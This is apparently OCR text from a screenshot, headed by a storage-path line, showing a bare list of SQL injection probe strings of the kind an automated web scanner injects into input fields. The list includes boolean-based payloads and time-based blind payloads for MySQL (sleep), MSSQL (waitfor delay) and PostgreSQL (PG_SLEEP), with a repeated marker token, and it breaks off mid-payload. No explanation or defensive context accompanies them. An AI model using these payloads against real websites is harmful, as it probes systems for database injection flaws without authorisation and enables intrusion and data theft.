
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza6OLPPijs
ZMskyuza
-1 OR 2+290-290-1=0+0+0+1 --
-1 OR 2+890-890-1=0+0+0+1
-1' OR 2+696-696-1=0+0+0+1 --
-1' OR 2+536-536-1=0+0+0+1 or 'OyiRTJre'='
-1" OR 2+530-530-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
ZMskyuza0'XOR(if(now()=sysdate(),sleep(15),0))XOR
ZMskyuza0"XOR(if(now()=sysdate(),sleep(15),0))XO
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ZMskyuza-1 waitfor delay '0:0:15' --
ZMskyuzai75XhXdV'; waitfor delay '0:0:15' --
ZMskyuza2wegQ3Wo' OR 805=(SELECT 805
FROM PG_SLEEP(15))--
ZMskyuzaMtXJ31Cg') OR 322=(SELECT 322